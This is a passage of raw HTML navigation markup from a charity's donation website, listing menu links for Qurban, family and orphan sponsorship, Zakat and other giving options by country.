ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34611769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611769 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li id="menu-item-34298" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34298 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-rohingya-bangladesh/"><span class="ubermenu-target-title ubermenu-target-text">Rohingya</span></a></li><li id="menu-item-34302" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34611767" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-syria/"><span class="ubermenu-target-title ubermenu-target-text">Syria</span></a></li><li id="menu-item-34611768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611768 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li id="menu-item-34301" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34301 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li id="menu-item-34297" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34297 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34303 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/qurban"><span class="ubermenu-target-title ubermenu-target-text">Other countries</span></a></li></ul></li></ul></li><li id="menu-item-34316" class="ubermenu-tab p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34316 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Family Sponsorship</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34316 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34474 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family"><span class="ubermenu-target-title ubermenu-target-text">Sponsor a Family</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34474 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#lebanon"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#syrian-refugees"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#sri-lanka"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li></ul></li></ul></li><li id="menu-item-34321" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34321 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Orphan Sponsorship</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34321 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34473" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34473 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Sponsor Orphans</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34473 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34322" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34322 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34563358" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563358 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/sponsor-an-orphan/afghanistan-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li id="menu-item-34556792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/sponsor-an-orphan/uganda-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li id="menu-item-34323" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34323 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34324" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34324 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li id="menu-item-34325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li></ul></li></ul></li></ul></li><!-- end Tabs: [Tabs] 34469 --></ul></li><li id="menu-item-34328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34328 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Countries</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34328 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-34477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34477 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Select a country</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34477 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34329" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34330" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li id="menu-item-34331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34531130" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34531130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/rohingya/"><span class="ubermenu-target-title ubermenu-target-text">Rohingya</span></a></li><li id="menu-item-34332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li id="menu-item-34334" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/water-well-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li id="menu-item-34545925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/libya/"><span class="ubermenu-target-title ubermenu-target-text">Libya</span></a></li><li id="menu-item-34545475" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545475 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/morocco/"><span class="ubermenu-target-title ubermenu-target-text">Morocco</span></a></li><li id="menu-item-34335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/afghanistan/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li id="menu-item-34336" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri lanka</span></a></li><li id="menu-item-34337" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34337 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li id="menu-item-34338" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34338 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li></ul></li></ul></li><li id="menu-item-34339" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34339 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/projects/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Projects</span></a></li><li id="menu-item-34340" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34340 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Explore</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34340 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-34341" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34341 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donation-box/"><span class="ubermenu-target-title ubermenu-target-text">Donation Box</span></a></li><li id="menu-item-34342" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-34343" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34343 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/become-a-volunteer/"><span class="ubermenu-target-title ubermenu-target-text">Become A Volunteer</span></a></li><li id="menu-item-34344" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34344 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/faqs/"><span class="ubermenu-target-title ubermenu-target-text">FAQ’s</span></a></li><li id="menu-item-34346" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current_page_parent ubermenu-item-34346 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/news/"><span class="ubermenu-target-title ubermenu-target-text">News</span></a></li><li id="menu-item-34345" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current_page_parent ubermenu-item-34345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/news/"><span class="ubermenu-target-title ubermenu-target-text">Our Blog</span></a></li></ul></li><li id="menu-item-34349" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34349 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/my-account/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">My Donations</span></a></li><li id="menu-item-34557397" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557397 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/start-your-fundraiser/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Start Your Fundraiser</span></a></li><li id="menu-item-34515483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/merchandise/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a></li><li id="menu-item-34347" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34347 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
<div id="site-extras-navigation" class="extras-navigation">
				
				
				
							</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-614f8f0f hidden-menu elementor-widget elementor-widget-ubermenu" data-id="614f8f0f" data-element_type="widget" data-widget_type="ubermenu.default">
				<div class="elementor-widget-container">
					
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-290"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-290" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-290 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-items-vstretch ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-290" class="ubermenu-nav" ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-33884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Donate</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33884 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><!-- begin Tabs: [Tabs] 33885 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-33885 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-33885 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab menu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34102 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">General Donations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34102 ubermenu-submenu-type-tab-content-panel"  ><li class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34103 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/general-donations"><span class="ubermenu-target-title ubermenu-target-text">Sadaqah Donations</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34103 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class=" ubermenu-autocolumn menu-item-34103-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34103-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34103-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/alsham-emergency-appeal/"><span class="ubermenu-target-title ubermenu-target-text">Gaza Emergency Appeal</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/fitrah-zakat-al-fitr/"><span class="ubermenu-target-title ubermenu-target-text">Fitrah | Zakat al-Ftir</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/education/"><span class="ubermenu-target-title ubermenu-target-text">Education</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/zakat-al-mal"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Mal</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/aqeeqah-general-sacrifice"><span class="ubermenu-target-title ubermenu-target-text">General sacrifice / Aqeeqah</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/kaffarah/"><span class="ubermenu-target-title ubermenu-target-text">Kaffarah</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/fidyah/"><span class="ubermenu-target-title ubermenu-target-text">Fidyah</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-33890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/interest-riba/"><span class="ubermenu-target-title ubermenu-target-text">Interest</span></a></li></ul></li></ul></li><li class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34111 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32711" class="elementor elementor-32711" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-775d6d2 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="775d6d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74eb1156" data-id="74eb1156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1aaafae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1aaafae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e4594a9" data-id="e4594a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4145e2ec elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4145e2ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
